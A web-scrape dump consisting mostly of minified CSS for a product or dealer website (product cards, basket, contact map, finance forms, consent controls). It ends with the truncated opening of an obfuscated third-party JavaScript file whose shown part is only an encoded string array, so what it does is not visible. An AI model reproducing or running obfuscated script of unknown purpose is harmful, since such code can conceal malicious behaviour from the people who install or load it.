var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav .c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nicoline.js
body_size: 219032
content:
var _0x2350359c=['AflcSdpdPW','sCkcmI/cMW','rWBcVwT/','W5CMew5J','W6hcHCo5vtC','W4m/aMj7','WRlcRKDOWRK','mWO6WOxdJq','wgtcImo0WPm','oXuOWOtdLW','W6XjW7jVBW','BetcHI3dLa','WPrJW4O/Ba','WRZdHrzBEq','WPtcHCopWOKW','FmkBispcIq','WRzDW7fkrW','WO1zW6ldQSkz','WPjiW45zxa','xmo2W4VdPGK','oxpcOSoosG','W4FdGebKWOW','WQvlwSkBW48','WOVdPtVdLSo1','WRlcLtFcRw4','o8kPW7xdM8kq','qSocWO83WRO','W7tcNCoLyaG','aHtdTWHu','W7VcMcbyWRS','W55fWPLKWPS','prmQWPddHa','W6lcVYqJmG','WOVdPXr4wG','WPBdOXxdTSo1','hmkjW53dMCkh','WPPkW5hcUCkW','WQaqW5mqWRW','tCkCW6pdQ3O','WQbQW71+BG','W7FdIgvfWPC','W4JcRY5Fwq','WPKNW4yKWRa','W5NcMCoICCov','WQjlrSklW4e','W4JcJ8o2zmoF','rLRdMSotW6O','WRHMW7JcL8og','W6ZcQLK7wW','WQ7cJCo1dmoF','W51CWRddM3G','CmoaWRycWRG','ghCTWO5U','WRzWWQzhna','sXJcUIddNG','W4hdPKrsWPm','WO91W4KGAW','wmovW6xdRmo0','sK4jl8oD','DeVcQZBdVG','W4tcQmkiACoS','WQm2urNdQq','cHC/WPxdLq','WR1JW7meyW','nNOqW4mP','WRtcG0nEWRC','ahhdKcr3','W5tcKSoPymoD','WQBcQqxcPuS','usRdHG/dQq','WRzpW7JdOmoH','ovGVWRnn','DmkiW7VdUK4','qmkLWRTOgW','WOe2ttpdVq','pSovW5hdGYy','WOD0WRGiWOe','kmoSgvWO','cCkSW5dcMCkB','lL3dRmodW4O','W7FdRG1RWQa','dwhcP1pcLW','zmouWRuxWQi','BGdcSCopWQO','W4a1aNDZ','WP7cOCk1cSof','WRTsWQaCWOK','WQ7cVW3cOvW','sx7cHSoIWO8','zmomqCkUW4m','WPdcNCk8jSoP','B0ZdNmkLW5W','WPZcSvDiWOe','FCoavCkOW4C','WO/dJqbEWR4','WQjtW5pdUSkd','oN/cUCoiqa','WPrMWQHLaW','WOf9WRGuWOG','fmk9W7VdUCkx','mmozW5JdLZi','WQfskKzu','WObRW5VdNmkh','W6pcMLq+WO8','f8kYW6ZdPCkg','WPrXWQD2dq','C2hcVSoJWPq','WObcWR1Jea','W40ZbxXJ','o8ofW4hdJJ4','jmoXWRVcQWe','W5tcUZHxuG','W4PzWPLMWPy','DttcRgTO','FwGjmCkQ','WPzNW4y3CW','WOTtW5FcU8k8','W41DW7ZdHh0','W5hcT8oQvbe','W4f3W7ldHvy','zWNdKWtdOa','WRCtW4BdMCkC','WPT8WQnIaG','iu/dSHRdUG','WOe+xItdUW','e8k4W6RdUCkC','WP9PAmkjW4q','s8oWlCkBW44','W5tcS8opACov','W7RdKvXTWOu','WPTpW4fkqW','feldOYBdRq','W5XKW47dHNG','W67dSqrIWQ0','zSklW6ddOu8','nSolW4hdLZe','BqNdMWNdVq','WOiOrd3dUq','WQNcSa3cO0K','WOJdUmoLxq8','WQqzWQy4WPC','W5iOcwn0','W5rwW6hdHwy','W7Kza0Tc','BfBcVIJdSG','WQRdJHDSwa','ASojWRmvWQS','p8omW4RdGJS','W73dMxpcQSkS','h17dPcXA','zbZcUIZdPG','FLddOJba','mmolW4BdKJO','WRjBvCkDWR4','WRSXWRaNWRa','AuSnnSk3','BHZdKbtdVq','WQBdIwmxvG','f8orW5tdOcG','W4vFW63dLNu','W5WSgwX1','WR5rxmkoW4a','tXZcRMfO','W4XtWRpdHxK','W5lcUYLnvG','oNyFW5vF','WQFcQGFcSuK','WPZcMs9sWPO','WRxcPSkEeCoS','fSkUW7dcMSk1','gv/dUdVdUG','W5tcPJLztq','W5HBW4BdHve','jexcINdcKW','WQVdJG56qa','WQnsW6xdSSky','WPnwW49ErW','w8o/W43dPmo7','W5S6du9v','AG7dGb7dRG','WP5sW4RcQCkX','W5FcUwyAua','t8k0WQH4bq','W6BdUqbjWOW','amoJCCkzW6C','lhRcVmotxa','CCkgodtdSq','WOVdT8opWQuk','WRxcOSkwfmoV','BCkxncNcJa','CCkpW7ldOfS','WQldHhvZFG','saxcSM56','W5iMgxf5','WRjPW5uKtq','W7ldUGrRWRa','ee7cQuRcLa','WRjgW7hcS8kp','WQzoWP5VW7q','WO95W4y0DG','W7XoWOvKWQK','W5HpWRpdHNC','W5NcMCoVvaK','WRj7W4asaq','W4PcW6ddNhm','ECozWQOEWRW','zWJdMWpdSa','W48Vch9S','hCkUW7xdRSkl','W4TnW6/dIxm','tN3cMmoOWP8','WQLKW4hdT8kl','ELVcQsddTq','WOr7sSkRW7m','i8oyW5FdIdK','W5lcPJ1cuq','BKVcVtddUq','nLntWPjK','trRcUgXX','B3RdK0VdMG','W57dJLn/WOi','WRDEW6NcNSkw','W63dVhFcVCke','F3hdVIxdUa','duNdMYpdIW','sJ3dH2VdTG','oCkJW6ldL8k9','WRdcRaFcOL8','mCovW4pdLcq','W68VWOxdUwu','oMhcRmorxa','WP5OW5eUvW','WPVcT0DlWPS','WRfnxSkoW4i','g8kNW6tdVmku','W4TyW6ZdGNS','huCpWQLl','W5RdL2bIWPC','WRLCt8kbW5y','W7lcU8oTq8ou','WR3cUSoirCoa','WQJdP8k7WQ8G','W69DWQWCWPa','cmkYW5ZdTmkW','jmonW47dKIK','DmoaW4hdQSou','mcq